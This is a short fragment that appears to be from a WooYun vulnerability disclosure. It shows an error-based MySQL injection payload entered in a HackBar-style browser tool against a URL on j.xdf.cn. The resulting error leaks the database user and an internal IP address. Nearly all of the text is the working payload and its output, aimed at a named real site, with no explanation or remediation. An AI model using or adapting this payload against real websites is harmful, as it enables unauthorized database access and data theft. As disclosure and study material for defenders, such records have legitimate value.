 Load URL
http://j.xdf.cn/zt/%22and(select 1 from(select count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),
Split URL
floor(rand(0)*2))x from information_schema.tables group by x)a)and%22_2.html
Execute
Enable Post data
Enable Referrer
MySQL Error
Message: MySQL Query Error
SQL: select name from keywords where keypinyin = ""and(select 1 from(select count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and"_2"
Error: Duplicate entry '^^^read_yqlj@172.17.64.25^^^1' for key 'group_key'
Errno.: 1062
Click here to seek help.
www.wooyun.org